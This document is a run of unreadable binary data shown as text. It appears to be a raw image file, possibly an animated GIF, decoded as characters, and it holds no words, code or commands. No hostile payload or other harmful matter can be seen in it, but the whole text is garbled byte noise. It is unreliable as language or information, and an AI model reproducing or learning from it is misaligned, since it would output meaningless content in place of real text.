��7O�n���^��������:��@� >fgLX��DBY��x@�Ђs���؆�c��[���������i��"W{)q =�s��[\���5�P\��i6x�lx�&X H�B8����!��r@�ãH  �s��c�P� �#�
%�Z5��E�lWۢx����U��?��D�6i���h x
:���9¼���>�n��H�E��x0�:U�p��9,��	Ԣ-��*�7Q��,D
{���#p�'X�S �hh��2��H8$� H X|1��(�B@ �6 H$=�"\������
��߀��u�@�x�)�3��H�BYJ(����ChV�s����;D" A�!1 �/h�x ��B��'�+`�����+訧Ƌ0(��ψ3�=wI�U��:#��؁*�V�3�����-- `��Y9�ȍI[ɥ��LB �r210 ��'��%"�{,³�&` �B9��B�(��Ј�e�@G�	��ĩ	H�T� ��*����Б��� ��_�\�� ,V#�/x���&X0�S0�1���
���S>�-�S�Ew�<�
ȥ�(�cp`ĝiF*y�X�d��P�'��D�-��य़ۘ�b >h� (�~�c� �p���|���
���=lb��!�K���q)�ϣ�Ŵ��ƌ�ǌ	�)�A��� D�X�Һ�m�~�m��0�9  p-���c¬c�#+.FS��;�@T9� ������P����8S���>,���$'��� �=<������E���=r"^���0#Oj-58���H3]qO΁��<J�M-�8k��Ξ��)I܉x���LЀ�;�t���6j�'��|�,^ �c��ը�¼\<�2O���~��7�:�c>5���ď����\����\ے���JC�0&��䠡���vp� ��H�ջ�}������1��07�@�+����'؆:!�ڼ�'-��Ὅ��ę���$�\xa�5��6���؆�CXx���l4B1!�, ��D���j�D�I�c<к�`�01@ ����q�&r�BԂܼ���λ�0�5�4S5UXj�	4ID�<pU��Ђ��&���J^�(_u0��f�P��E��IK 8�'KE �r�Jҕ�dk�Ŝ��<�W�1UH2�p]�Xj��#��h���0 -�"ͩ#�#0�(>���c�f�Y����� @p��.j���O�Gx�'����'YQ�E
�tQ��	%�؝��l�ٍ���,�  � "pІH p�j![т��
��Y��rk�
�`� y<���}hxAj=�-�sJ%��03$ɏ�K;o���pJ;�O!�3�܉�C'�P���"i��ЀG �u�$ x��)Y�UG��
V>���>d��S��
�+H1o� :�H;�GИ�b�s��+p� 8�H;ͽ�S��'���3OR�u�=� �x� 1�)� �}��i�
� �,���/� ���'�Q� 8�x���.�?i���]�ݤ�%ƽ���z=�"���ea>��eX;�� �Q	t ���3�_p�_��uh���E�U]���*�  �É^j*P�a�P�;���	�q��3+��������I��4H�NH[8&�[a���e��w�]��1����'p����)H-�cI�B����D�>0����ȴ@ I� �"��}]mЇ*&^" ~z�'h������\$�V`[Xe�oHc�0���pBiݜI!� �C ��c\�^��%�678��6�HE�;x ��}2tIC�`� (�LC1 ��&sA:��@S��T�gV�)�B�^��	�>�{�G��p��Ɗ) '�bD
����mĩY�)� X�� 8� �#{��*FZ���?�
o��@  X�h�h�u}�&Ӭ\gx�0eV� yޅ����u(W�2��H`�P�_�I5�&��K�;�ܜ���e��=�+P7xJ�?L����B��/8�+05�
���+h�"����i�N�]�g��;Ȇ��߲���
:-�h��}��|.�a�&*"*�8+�h��@���TE�fcnH �퐆���B�k���:����������T�ky�1�+u��GЄwHn;�LH:h -j�am7��uM-�������]����R������(��XbA��~��X�&�K�H}���}����������	o�Q���?h F� $��4��ߡ�	��19���+������rj�#��d���`IچK0�>h��}b�����Ϊ��3�â�����ȡ^�֝�j�&����m(py�?�	X�>L�Mp��v�G  +��1�ե��$����n�����:�5˨[-j��K��>؂hD���	���рr_��
p� ���&F�5O5�x �$7pnV`(�������Q��[��)�q��j���4�VjX06�]�ʨ�=��J��-�%��%�j�d��Ǜ!j|(+x	���[�$�-��q�KgL�t��r�"�h_�<�����U? 8�ב�	�7���(����[�ǖ��-�gS�/��hl8���q��$�� ?p����xL�/l_�ʵX��MyK!ĆgK"b,��y��f�q��~w�\����-� �j�s~�q�	֍�>��蟷�녰��ms$h �o�x�xM_
ŁFP͡F /����~�Kws�(�f[�BT�>� ��uJh���k�Z4��5���6�Rn�q�<k��Z�@�as�x ڦ�3�|��5�z�.H�,� �hN��{�&�j/�B�I|���T8Jh�%`��j��)�ڼ��%���f�X� '�I�ר<GrpXzhϏ�x R0�ʿ|��	���@��W{肃 p�b�6�	 )0}��svB	h��9Fs��9oJP�K�� �>��@���5�x`� D89p;m0L���	B��ۈ��y��f����&N����We�!=aԴ3�%��pp&b���z����)�8H��u�29���+M�	q�%$����rՕS2����,b�A6�V9����pZiI��%8�R�_Ϝ;{V������ZbӢ��>hQ5\膪	��r�x�+�p����V��+�����ŃK� 0@͉HT�}�� Ԅ��1�H����PYKK�.������i~x�Le:t*���@IO-G�'���C<`UWM�k�h!�k���r��EIҵU�[XqBS5$��a,���q5��"0��%a��7Ga&E�<S<�մCO���Si��S8]"] ��ʂO4A�IT��@nZ5�A"6b�a�!Z!�A	��l��L} B[4D�AxE���!,<qS�9�#�=�e����>������?S�TeO��N'��,w���}� �GlN(�{�i�"L� �r
�z�����@�A�pU�UjB j"��"R0aՎ�Q�\b�H|������i;��wQ��$�°�g�\Җ�����-�: ��=qf��
�G�^�Q�r&�ZR=�g!8�O�H�҂\KUC����C�ɸ��Z=Be��K�PdK�uf�����Sj�V1���~������y�)[A!����+HaO��p��Qc0Ԅn�H	*ц�*-��������&!`��8���!�ч��஻,=yM��4A����=5=�� �(�@M|0�4�Įv;�o$��k<`�m����-l��ɔDrBֶزr��y@$	�pl6;vxóR�B�A�=8�� RԤt�����5�� �!��� $ �	z�C^��+د��Jhw	 ��$�p۵��'�P�	M8A��7���8@a 8�lz8��r�� ��X���#0���T��@O�Q>*�C	9!�?摧��5AP�D�\����ECI��F$��b�Yt-+��E�:�_�` ���r6�B",`�%H�R�T��$�z��^7iDՓ�0D�Кp   �@<�A� $�DW!�d��t�KHQx`�B��Qr!�*��* � W@�c�c8��-y�0��%X�Y��;������I�q�@~�-����B�� ��"�� d�l��& �Ǚj`%�U<��3x�`��#��M���%Y>�L�lB���Q+RX�� -)�b&4��6z����EZ���:|��j0�<� +��"�D0�MWd{���4A"T�:�h�����7s�� ��#K~�!�ȁH*!y���P�#��R�O6�� �IC� ��:1�� ���B,��?l��l�� ����XB��F�J��Z�2[���x	lBC5s��
 0��g���%!#pGB�K$4��
u�#&����04�������`��H�B�|a��CU����8@� P�%DAlb����p<�)nЀݹؐ.�>Ŗq�ϡ�� �]*���cy@VX�7��d��jj����r�_��I*h[= )KA@�\>�%�[?J�+A��D��anh,M��#.�� ns��V�	H��(�^$� 9�Z=`�d��*�;�վ040��X���G�r��G��.Z��AV9K�U ]������A��t���)��G�C�<E`Ӕ� :�A���G@�XE��;�ߞ(�H�I�j����&9����|#�U���:M�Z&Tu��<�@`@��D<!��[^��H^m��)" ����!�e�z<��8��9p@����]@ ��L,0�	p{�}�j��l|#���k5�	`��z�A�A�D�?� M�4i�=��p�t�X���T$ Q���6�T��F� Yի�u� xd���8�s�?T���HcB��*THVj2̖���h�7v�i�D��#��,p�<��A��1&���u�'����-~�O�u��./��p R��.�mA;�_���Y��CA����0D%�Px�k��F/x'1?� �?�!�҆�?Mo8����9����=a��k�@�E(|�;3�%�ȋ QE1+� ��,�A��pNha%Z�����f�a
�H�������ɩ`>b�������4`
S�D'��M�ǅf��!/yzk���#���=��%b�J �
�pz�@(�x�  0\O%Vb�N��� � }H�#�C|�ײu�m ��A
TB%!��(ʕ5S0�C��͍ x����-�B'� +� d��Z�M^J��=�5 �[��7���� {� �*�%@�� x�	PB,�#� ",�CMՒ�@!� <��rڳ��|y\|��eA(��܅B���\
,0�0i���)X �a+@�-���E�-�-��`��A�	���D����9�S�W�5�� ��0�L5�*��*,A�I�a�����7H�����ן���q�u��!	�>ٓuoՑSCg �`�7B��c8z_(��:Z�-�A۵#�UT��h���p5����a�V�
��� ILy���Y�)�BC��|9�13B
Xb��4�� o]#�g #� #4 &삠MB8>�<�	��L��� 'n`����M��M&Ȅ�*�A!0�{�XC���@4@|�קI�Ta�A�cV�W|M@�dd&n�ց���0 g�dJ�B,��3��3$4��L�����!�=޻ћ�_�͕<*�DlA���6�8�\�������#VcD>����"�@@�uB�fX ���Z} )TU��k�e[2B7:"1@1�&4�p��7��MB��q&g�&�\Y@>��7,�tp'1 6PC�� �h�g�'hFd�9 &X�W)��kBXX�X�TUC�%�{�$IV$_
_(�p�c'4�M���	�<���߻I��9��V<AL���k<�!����aj���舆V4��&LA�&0t��k�en��I�g"�g~�f��:��D"�fd_�C;����c�UYsV/�����l�G��_�J��D�舂\�~��>^qf���A(@�Ej"��u��|�V($�L�%���~����_jvB"lA"���jM.)۵]�A�����E^t�|���uP�9����RV�2��Db�Dc�fC�����f$B��(�����ZAm���'���~�霺f'l��@M~C��$���T�#�-XT��
���> J�<��@�<�;$#���>��2(�!A9� � +iY۬�&�������GI�%��*�h�
+�ʩFk�j�v��B���d�������*S��<@x��۝'�Jet����^%Ԁ��"���(���Za$"꩞�([��{���n�k&�k"�2i�1����b:@}���8�3���<@P*��z�������!� ^��&��ʢf������ !�
 � ,    � �  � �	H� �
Q�0ȰaC':!�ȡA��$�_�-,�Ø���HdT�R�I�"c�D(�����l��S���lщ��N[�`�"0�E���  �  I곫��o*�4�k��Nt,���o����n�_�}�`埕&GBv�H�!id4���1��,��_e�y��B���	���'l	��WC`�JyDP�ÿHm)dT2�݅"��iql͆�1�����D���]qb������@ �m��O)A�Zl��@>|^>y`D�+ˌX�D��r��S�TP�21��@��0<(a ��?���^cRN=F�~�	X�t��1XyfA�9_�H��+]���2���?�6�w�-�� �!P^V���Ry�{��W�2����|#E�TYDc��Y:�W`�}=�� � �
����FP�Yh�	  @���E�S��ya�W�~�-�SN%؄�X*���?�af��eÇ$�YP���ٚl�
T��I$���ؤ��d`���9a��M��due�*����D��*ҟ*�URa^EB�S�ېo��[�"P+f����'ք�h��V��R��}|h��@b��+A" �w��)@h�E��M����&=�d�@l�l��i ���sJ���O��Y+���k�?����@�[����ܥ�]:E��Vj�9�7о��~�B���s��8�݂��@xDnW:4_������R�����b�M*C_���*�R,6�Z��vL�h ��a�|t7$r�ѣ�r;���}�k�J�]��RH!CƼ��Wը(��X4*�E�9C��u(����V�2J�&��ₗ@�1޸k2�gpGW5�?*��{�d�zM���зM|0g�\�U�P�!����Tg�n�����gc#o^Ҿ������4(����Ȩ�D��,[v#H�N�)!�f@{Ap�
���B8��vNa��<@x��@�, �<B B����2�0&l����9d�0]k&� IQ'� *��E���YXA0�>�TP& <�@<�D��� ��V	������� `=5��Bi�(a�>� �S��>��1&J$���hE�1_�I���?\�����A8�?.�R|�7))".����QM� �h�� ���v,�E<���%L� x�"�c.�ɂ\� �]�-q�'@g�sEȋ�р�z�l~��GG(��S@2l"1XLtI!Ja	��Fx��1�j)b(�D�����Aғ-M��'��'��g����C�%B���p� �,�u8���D��H��BO=-BA��	��+�` !��-Fz�� &��A����	/��q*�(� \Q#rʐ]	��BJJP�	'@E���>��"ȧE�H��lR�E)V☹p��k�*�	�PO��[q��c���&A�Lch����q	��F4�i�UY澊������\�p���X�HQ
5���� ���iO��˕@I���S ɜ#�!�خ�!�C�_`�T
d�7�-��U�A�eLp	&`�@Np� ��g�d���J� �,H���-l� 1�����P��f�?J &0��q}q�`�L��D���� �D$>���$%���?:т���+�L��G?)��	�8Kt�C��7��s TƆ@��ʂ����
KP�*Tj�?��X�x����Cҟ��ւ e�b�`�t��!�k��aB���,"��qTV�J�){���������[�E���ŀ��a��#08p�p���-H� @.6�8*�
VXR��m!$Ȃ�J��`n9B�c	��|���,�f}�T`�֩��j�\v�̀�6Fb7#I�>+l�L�<LI����d5~��[t���1�I~�?�ڇ <��&�k)!��-���	�$H�J�σ����!���-���%�j ����pq��z �P� �������@<��I�/�A��d�Z0���0��
y:�]�����r���@ D����?��:	d+=�a
B��D��Y9A�g[v�Y��@V� ����S�@�8uS�3: 7G0�4����<��n��c�/'�����-�B8Dx@����E�zË� ��n�|c;��=^˥a��C�\Ƿ�Wj Ў�@�q�#���/���\����@��ZޅA?a�$���d�Ll��2[ʽH8\7�Qq�^���0���~�rV��E�1��"��Rou]� [q����8Jb
&� ����&��pB>�g0�'!H4� t`.�.��0��[�|H �I~���'g4  �dP�`"�M��6	 \�ذZ`w�X�e9[���y5����|Q�@� ^���ˀ�!�d�@�0��b" @��fqO�+H��b
`L��@� Ӏe��A�R��K�2!R�K� Q�cS�>]+�'"� �(p�'YA��&p p�� %&WPZ'�+���E+Urx'��p��J�AH %a �h�_A�xe���G!�p S6��0�� K�BK����gz�h�`��/E�W��C|<�h�"	��8?�$8�6 "p �H��P�F�eJ ����9�Y�o:�]q�ؐYB5�(\H �����r=��^�(k���a�AIx�F��!��a�yC5A)*9. [�p@�JM2������h#KF�(�w= �m!e���V]"q�Rt�g�!���/�]2Y9�cL�1g�7#�j�2��P��� �	 ��Qb!)pp ��g�֊1z��<9�	��R����B�j� �>��sj ��O�x�s��b��ӐG���I �`a��|p �0��9��0�	�������	�xװ��j��@��W�WPs�`xp�-�R`� ��9�j�dI��a��(Ҁ,�o����������w)�8�VZ`�!�����@T�ix�p ؠ��$��p۰�Ip�j�R!AA�	 � ��x��ఞ�H������`AhJҀM& pУ�0��  �  � ����q &@�Pc~�c��$�L*����'�Y�Y�p����	�q	z�`
 P�(�B���j���  Z`� �A�(���hZTtw�V.G�M � ����٩1��f�����<	Y��C��y�!*�=p`�`�� W0���"�P���A�0ޠ����jz�
����@���@���i��ɤҸ	����z���� �P��p	� �jp��y���*��@SJ��T*�:X�ZPbӠ���
8� ��� R��)j�1Az�1�P,�w��0���e!��"�G 㐨�i���Njz�z��	��%���:ei��'](�`� � p�KwjԐ(� ��z�
��N[�˪�{�o��!�����������)�� ��'����к � !`j�q x��yb�I�%�s	��*�p �2����- ��螏+� JEzX������ ���!�	�������< ��  �����P�xi"�pP����RKXK�<����0���X�U���(�Z� �ٲ�+���(�)�e� Z � P�'k&ࣵˣ�KWQ�qls��0��bj�b��H��j��ơ���h��@��>l�l�� �L�3�'�������>J�Ԡe������t0� *�����]�^�<�k�%�R�h�@���@0����� j`�������� <�p�v���g��X��!�{ra<�AZ����9ɔ��E5�!��`N	R�� �p��_{�ؐ�א�����p���!%�	 �A۵N۵�[0��:2Z'�Y�/k���`�  �	5 �A;p`��=����NlkW�K�#�! �a�Ԡ���t꫓[���GT��������	f0`#Й�>lh"�\���z�ؐ�� P�����ǎ�Ȋ�˳)�p� �J��
�pP��!|0����`xn�Pq���z��_P��Ե�:�I�D��ƨ}�N��`�L�I����)b����	� �אdg
�pphූz�� �E(< ��x�K��$;�t*/}���\�J�ʤ��#z)� R ��F!�c]�e7k ��:}�%(8��`��줝*�T�׳��kM�SưSm\�-���2-0����x5mb'����W�z�V� Mj����@[�� �y}r�Z��(k'��܀����y����-25`1p9������� O� k����֨O!t ��J�ݮV��K���]׭�kppώZ��ѓlx@@�+ �5К)v7� �|�� �p'pw#� ˊ�_��P��t����]� ��i�ki��ɘH�W�����	yt �m�hq��"��0 A�j��ZP׬�3*��={�I%�����Xb6nK=e!�>B��R�i
+  �mD~�� � ۀS� ���g'n �#*�^[���kq�\�k�Y~����N�P_ }n��vPc�qE�sq�� i�����Y`0��y��/,�N�B?HMT����Qb2��f)1b�����V�<}�hMn���9��%RW�w���PJ�!{����#�ҹ�|K���q 7��O� �]��
�[FB!b�A
҉�6 �	�}�%v ��K��%$����JЖh�3n0 n��� n������Ÿ�p�&� �������j���{�U^b�� �L�!
�ut��LI�����P���:��1�	�:Z����b� � ��\p��}����&0�$*�r�� ������"�е������	#�bN�!�ޞ����ɷ����A�L�����f��Zb�<�p��Z���"��f����ɫ��w���S���=������	�^�L\�`���r';�d�.�I5�Zv��,�抈1��0�7�H��� ���� �h�����`��zS6��=��
�홬����   �N��`���������� ضa��mۿp�8��C �D���aŋ�^�Ȅ�	p-���q�I�)U��'m�6W���P�	A@X䰎�F8W�p�Ǎ㿣Ԯ���` �\�K'P �m
>�@/�$����6nL�q�8�ޤidY��]���q�(�	����ց�-�M�f�� �r�V�Aj��c@�=l׸<�Pa� �L0`�o E��4�ƪ[�8���s��wJ���Y�v`@� ���)^��a���K�?j��3g�5m��I� ��4���&l�q���� �qlƊ�5�d��@n#	�~3��M� �
�C�z+��1 �&�h@
-4���H� s�Y'7��s��D`@(J���B
!l�(��G�t<�Hk��F1j��f �P `�l	��8*�J'�[A0 �L`L � �YG-�Y�0aN���B�L�R˱��謑�|��p,��"�y��H$�\�" �`��r�1��H	#�8(d�2�5����@` ���K�,裏�����b��,I#��C,��G7Ecx!QF�:�;���A�+j%�D���&��+5��Z����`�0gI-��"�9+K�^�<p����"O�Q� Z8�P��A��f直�G�����������!J�������L�����f�k�z�[!��W�EL1����uǷR�
9$ݨ�.�bh�.j Np�x�8&���1YS�v��8h-!,�I�M8����:��b2 �`���:I��|T���x�o�Ft黜v� 5���M�"	!nSiĮ0�����' �0HNĊ{�
��1�SD8��e;�>��M����!{GhQ��F�FA�G/D2)e9�F(��F����� ��G�M`Ȅ`�"���.��&�G-����'A8x�Mz���B�+PhB_@�	ڄ�v��t�Bx񏭰� p����  &``X��@�� \AK��H�V���K���u��)(�Fl�����9	Ѐ \�1��z�G���b!1�8�= @,t�^p �� �A$�P�ޠ� �� ���� m�+�!K��A^4� 8�?� ��<B0��h��]! �@JM��7���>L��	Bp�K` �
D������  @��@�j)4����!A #�8�� xk�6����h�����
�D����	�#D"���c�����?�`��]����� �q&lA	�bƣ���4|��� ����i��p�@��P����̠F�5�t���0��>��!�^80���Ow| �ܤ�-l� 0�#p�D���?�v�v�Ğ��H��hp�1�G; �-X !@ B�X��`,hP � tQ5���HT\��OXË;�)V"������G��Q4����P�2hz���DX 9���Ԡ�s��a X�"p���Ԡ���B>���>���#C<y���7Sr< �@O���ӥ��9e�+W��*�GLSⓏ\!�����u�G�� b�h�nP� � @�b�@@�5���� @b�L��|��h�@�,��ג: A�@A� ��r�(�GJN�-� �%|�[�����3z��Sh����j�� ("A�����K0���	s:#C��  v�`�&,�K�@@�x��" ���̦u�.d��˚� ��+-V^`�GM#&Vk����� B��V�}�h����_���4%� ݰs���1m;T	�a�V�BV �X�#W��Y���'&�HZ�
}�c	� �	�>�@Ղ���p2p0A
�l��3^��/@�s!4�]g�l�?��
��К�?r0g'�LeJ��#l(e��ňE��>1(�j}��KP�P��;�	� �F\�k�!�]Gc�M�(rd8��J��l����@���ud�#A�
�� �c�Cs�d1D�E �0�0 	��V/��KTP���k�T��E$���q�+i�]LXB��&����0t�� ��`�Hs�5�qh��6��64��@�	y���=Ђ>4 ԠXB۽G�l�	(�et M�� � �?������B&+Y�pC�Q
�G(��yN�����@�F���+��z�9��`�"v���!b����@9�N.�Dn�GW�"�$����(i�%�uK�#�Љ��#Ҡ�D~#�8J�+��iXҠ�|�L�o��ɗD�J�Xl7�(�� _�j=|�Ft�a��2�0a{���l�_kA;F������lP�z[��h��؆+x�鈑p!:
Ć�	7�@�[=J:P$1$��E�,�j=;	31; ���3�p�����5%{��;��Ѓp�����8 7�0��}� 
�>5����
HyU{Jp�Q\�B\� �� 7�x3<	J&�jo2b��������%$�C���'��F�=���R)(�b��(�a��������Qh\PJ��)����1�&��  @j��0%��>��Q���A�� ���	Đ� 3ə�x�+�H>���C��Bѣ:�BU��,��
L-���^�Elp
��6<$bY�G��x�����:�"��ɔ�-���K� 8 �B4 ��B���� ���Df������Dx;�;��I�#�4���� ��q<�(�?x �z�C�E�A���B�:�K�E�A#�z�Ćv��S��*ąd�I,�/S0�[�x��&���Q!�\4%���Ba���V�!*s��sBl�^;1��B� 3 A��K@#����8������QyD,��Q����|�F���$8I	����B&�*
!65j ���*R�J�c T8	�LHM. � �JLت����|��@��B:����I����:%���2b��<	.R�& �� ��| �^`8�"5�;1G���<+��M�p!b�>�Il�?lp�u-�@TP�,��I��h|��J�`�"V�+�!�S��Hڪ�(��!)@#�����}	T@��qD���:	M<�(��%�
�bT�ҤDT؂��ǚ.���Ed�9�#�"��` �|�x��:4"�x�^���D���(�	9� 0��^��%@��������/��QPT  U�X1�z�"\Ȋ�K LP��A�vjΑ��$�����Q���ʼ �P��8	4B4�LơΘR���U5J��P�3����Mm£E(*�ⴖ�\�|��K0��Z	\ß�Z��LTh��55h�'`����ܜE1
�Nw��A�����;\�NJ���r�'���	 A0 1o�4�d���Oo��px�F�B����OT�4ʴ�� R	 ��������BK����7x���[��?Ņ&��"������ <Z ���H��99TE���MDЪC;���G
�;�+U����s�����4sM�b�� �љ%��/T5:`�eą�^�j m:��p�����C͗&������% |��z؇�5�B�H$�S��T�"���B�O�UZ��[�+���B=%�z���"ס<	�W���E�Gx9��O�t���!\؂��:+ɸں��}�bQ�(J0�/CU��&h�[�|�Y���֐�=��ʶ}�} ��K��K`��s !WT+��/Ѐ���#�D؂Z;�CM��j��z�6Ѯpt\�0�\�P���}e�b)�h�]����Ї��%�ϧ=	�t������H��;�(k���D�T����+��0Á�;�-F���}����>�lGl��m $p�����	M�-=��Hw�h�8��#\9ԯ9 ��v��+�� @9�
��E�ʰ�P5C��M�(��C%5�A��p �p]�xZ#Υ�z�[�="F���?@^��MȲ5�\
`���mYS ȸ$�)ė� >����[��0\- ��pG� G T��`C�������`N�MIt�	�.�d�"��Q���͕&[��\�؉&(;����G��E��T�Ubl wp�RGxAv��B� Ю���K� �}Kt):���x���U��O��{i�$u�1��o`	#N@e���?x`����AwɁ  ��V1��>��8+��N���bv,�%Թ�����b�&�zW���i�� �,�C ��]h��eYdM@L�����'P\�b�����>@��#!��}�^C�� i�I����������/@	 0��NѺ`h-�Vp!$Xx�f$0�m0�\���0���	�2�8UvaVx-(�G_�F�o��0�-�5:�4>�� Y)ւ���?�J����,u|� h�x}�> �b��گ8��2�ՊS5��� ���(���h�HH�R0h)��౅4X	 �W��@��Gm$�wp�%�ڧ�$���p�Tx�����|����#* ��z ;�P���!���F���l@	[�f�Hk�E�L	��E���)�[8�@d�Rփ��G)�mh�!.e�:=�$p1��� �H�oh�!�w�fW�u����lHm��o�F	�.����xE��;4S�0k��P����P�p��(6Q=����	~�%�k ��!��>��� � Ѯ�\��o&�'w�ȁ(�����Q�iDK�iU�X	?�?��)@��3W�1 �(�`��hm��f�x�-��i� q(p�+ˡ�n�~nAo�'wr:����>����4`����P�r��:F�T�,�2'�g sg�ӞiN�,�q�Մ�������E;�l�k���@#vk =p�Rt`o��V���r�3���%�H�H\�]/G	 `v�04b����q��W�q��'��p��		���p�K�ٮs`�w�"�{�w�8�{���[�n�*��x`����[���v��v�'���	�f�F�f��J�'�8Z�}�?�{t�'bOm'G���VF04  ���؂Q�7��r���ieve[q��n��4��h�v%e8������%��p�C�h�AU��p+��^y�p�	~��?v�VxZ���]�jMܓ �Np�N���8oS'bRVho�Y��(�`�/e�,6F�Ӈ?��a�w@gy̟�i�zG�?��#`�4��k�$x�#���D�B�yk����n�w�����:h�������RN�GP`7Շ'�l�E%ρ������ʧr�?�8sK?��3eC;}��~r���Tfz�  �w��W	o���N�R�U胕CD�Z&ki�l|���: ���l��� � �a�#72 ��!#r�H2�-%W�Q2���K ��p����|tp�1߾q\�� A��`b���JI$�u��I㿀 !�
 � ,    � �  � �	H������+��a'��P��Ah`� A�C�C"R $S�\��-���a��*��WS�>���K�сB	����Ȓ#�D��T�8cj%����(4��<h�@�)�8���h� 8WÇ�DHt�ǎ(�
�Zt`֭�"����K�+<��ċ7N,�,Q��( ����B[ZxlZ�d��i��8S+�,��ܽ����>L�� ����:�@���>z�0bő��зD�8�� �XGCB�40W�R�	�E�h�|�[���ߟ�O}bG�У�d���IQ�� ��x�pp�Hfy��2���$�c�L�  ��!Ph���@s�u�!6��?���|���~�H`�ٟ:��c�� �c49�[f�	�w���O  �h*!����!P�%��?��X�P��Yu-s��i�ʒ|��:a��"��D�U�����@fdZz<�8)�[���)Z�PG,u_@�	;�*?;�*?0�XN��Z�6�	ԙB8��NpUiЦ�IP�c�%���S�?�	D�@S41�@�D�̈��#�Wū�zS�=����[p�YC�A ��l�+E��M�3EJ��[��.B����:��� �G	:�M���w�o��2���@V�A��h��ݪ��KQ��Oī�,1?��ŊUثAj����|��d&K� $P�@�,��utWL/ �)v�0�B���W0�X6ix�#�R�Api��Y��f�����������Vj���@�N�Ϫ��J4NoPF�� ��� 42ग़�b'#��@DR�"��s�?�৉@����sP0�k��S�K|Z�Dq\�S	�+P�[ ��v�AP����4�zD�?��@�#D
A�����K+A���O��y��*�[��E�P�X�˔�����!�K���R����?�� )���H�@� pe������5�~��&W<�d�W��v4�,�d�:щ�J�T�!V#�R�?�o	��@��*
�W�&�p���P��\�N�w���?�'��y�-)����-��L)��$N/%R��BX�%����r��q�S�W��5&� y�B�fMPpVC�.�� �c������h�d�(ď
R%��r��ϫ&�H�;�eZ"�2��  X�]f�d+�Y��� ŭ@�*!(�A�!����!�KpM��&Av�� 	��[K��� �c	}�G���GNA� �&rȎx���� 7���Ìj��~��L��%�@��NZo �
�L@���%K(�|3�V����iIu&��(^&�=!Nj!��>D0 ��*R��@RZ�@��9�@]A�����a�B{'S��Ғ�^ ,�	�R���X����gL0�'�aL��nP�y�F�(��+ �h��Nq6��U�h�B5�@X�J� z� nH �������JDFX��R �"5:X�����FD\��{�p� �A�?JN�x��e'��$��*(q�'@�	�@QE�I�V�IG�;��	!���j�^
�����E	��$�����h��8��3bW�����^J��Pؾr "��Q
a'�EA23�?Φ*m��wJ� ���K���?�L	b�����X�(�"� T��	�N ����&�D�i
H�LY!�D���ڕx$v�Ȉ��h�g���4�q�IY��A�N�u�G$�)��D������ �!&�!x���qL���=SW1�"��yd���5�7�r�0X(��I�p��[�|�W	��0pA�t$� p��L�@��A�Uך���ͩ��H�	�q@��WMl_� � �m�	쉃>0�ΦH8���;H�p���DֱF�Qpk����	#�V�UALx��tr�[��X�;W�� �$`0H]�\�N3b���0[��`vk�Ԃ?�P8/����L	���*ٿ���>�)v�>bE
8���p	�` j�G���*|=D���N 0%�<��;��5eDh�"6�Ĝ0�=Ԉ�2��%
��%�� ���9�=>�Զ2��x	�cB�Fz����Ab��ݙw09oA^ 7���G�@>y��:��G>�Jx` �ۥ'�l� �	J�nR����;[d�4x����@���W��ȭ����� }�3.a��� �E"B"!���=>B��A��T�>������
����7��خ� ����G�
�lS�=p/�A����i��F �7��}qq�3B@1��{;#C�;2���0�8��{2qY|q����r�s	��y?�Gu�@-�W],�#1#a�G��{x�Q��}~"Q.�.po��{�r�vc p5Z��aO�0 "`�l��"#	t`-�WR�o��	��
��~�B�d'�^�P-�4��~`��'jW�s��/Ƃ"+0_TV�2�4�C->  "<��~'Q��
�@vP� %soas+v'�7�td!�" gm`� �S�"jp- 8�"Q|�@��SP| ��F;h��P +�FH1���kaB�h	�Shgu�s �|�@R�pq�s~6H���R}�{���U��a�R�Cv0�Y������X�E�:��/ `��(�,U� G� p@� � Z�[�D���4HK�_LW��+i�^I|�l�43
�.�0�� i@H��==����y"�R5Idv���@�PH��`�4EJ��	޶2)4�\�Cb���3":�r�`h�%ʄ& �
Q�&"g&8��ct6�� @0 P�eE~�z�&Q�F�3¥�����`� �ؠMqk��	�ƊJT+� ��5�+  +���am�&p�	K0P��]�@�4����;��3%��>2�f:P7�z�Ee���Q������f�#&"R� �h��&P9gX�zT[�јy�?�ˉ�r�)1���0!9r��:��CB�!� �1&� q%�(�D�x�0�qs9�f�����
]p��%0���U�5=P��F���	��!b��"S0�	{�-0 �p�&�՘jx0&��Q��9��W	j`���t/*��p���r18�u�tu�gҠ�H`Z0#� R�ZpZp `�R�P�"�'�!Z"�x�c�&j2����i���Ca(Q[ �G	V ��!��o:9!��D������;�yԠZAq��� �`��� �@� �e������ �Ї���@ʖ�P�����zOAa96	@�� �0�a��:���C��p����T�1�0�X��p��S� ��P��2 $ś a��=	 ��y�`���`��&��G7���t���H��Ji�?�*�jD��Jm� �Ҁ�sk*�:�����P����p�d�ʱ`J�� � ��p�$K"��sJK'1CVPZ������p��j�q�[ﲣ��9+���i�̥Ik�䎞�j R��A�5�j�j� E�q�tfm{��hJ#�t	uKoy[��a��^�(��J���ik0�A�7W۠� Mp~H�!�,��Kpp �Zlɋ��tGp ��wk����ȳ7Z�1r��1�A����V;|��G������`� ����,�!�!Rqs�0� ���b�@�@_k�p�Fpھ�j~fSh@氻>�I�����{�`  ��f� �� ���   	�
���@f�j&����-�4�� ���%��q�{�U>k��K@��@BXts�֠_�tv�F&-9g�Ћ��d+��b�Թ��� �$���48��Z���+��[��K�����j����E�]�<�9� �`�3&�P� �%[��0��`�J� ��s�lg�zw[�˺����@�\4;�z�^��d�+iO�A�T�������W�5 � � ��� �Ȇ�7���*�wTd�,{�{��أ	�q�Q[��P�����'���U	�Ӏ�簠$���?;�bJ�7��� �Pu{�l���U�a|{=�P��	�U)"��ja"k�ú��%k� ���L�&����2� ���Z�D� � �캘��l����/<;��Û?��P������� Z�����O�\��j����ꥪ���8���ɏb�B_<��e�a�
}��]*{��,�:��PM Z� �м��l�������"K���2E�`(��;�e����Ԝ�8+�j�R������H��0�R	+Ћ�	�M��@Rp��0��`g�w�R-J�ƥ�e}�f=���:Q�#lQ���C��k9�t�|`z8`-��э��c"�`�H���v�tz�0-�,�!�@ɬ[6ʾ9�n�^�P<�\pB�t�)�5  ���������L� �A�=v��J�ݍ@0�m����a�1�q����V���C<PK���g"W����� `n� �項�	�z��a����<�UΣ�u�����8]���Z���tƥ����P۩F��	��� PV� +P
